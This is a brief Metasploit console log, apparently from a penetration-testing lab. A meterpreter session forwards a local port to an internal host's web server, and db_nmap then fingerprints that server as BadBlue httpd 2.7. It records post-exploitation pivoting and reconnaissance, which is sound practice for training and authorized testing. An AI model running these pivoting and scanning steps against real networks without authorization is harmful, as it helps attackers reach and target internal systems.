 meterpreter > portfwd add -l 1234 -p 80 -r 10.5.25.138
[*] Local TCP relay created: :1234 <-> 10.5.25.138:80
meterpreter > portfwd list

Active Port Forwards
====================

   Index  Local           Remote        Direction
   -----  -----           ------        ---------
   1      10.5.25.138:80  0.0.0.0:1234  Forward

1 total active port forwards.

meterpreter >
Background session 1? [y/N]
msf6 auxiliary(scanner/portscan/tcp) > db_nmap -sV -p1234 localhost
[*] Nmap: Starting Nmap 7.91 ( https://nmap.org ) at 2022-08-21 01:14 IST
[*] Nmap: Nmap scan report for localhost (127.0.0.1)
[*] Nmap: Host is up (0.000061s latency).
[*] Nmap: Other addresses for localhost (not scanned): ::1
[*] Nmap: PORT     STATE SERVICE VERSION
[*] Nmap: 1234/tcp open  http    BadBlue httpd 2.7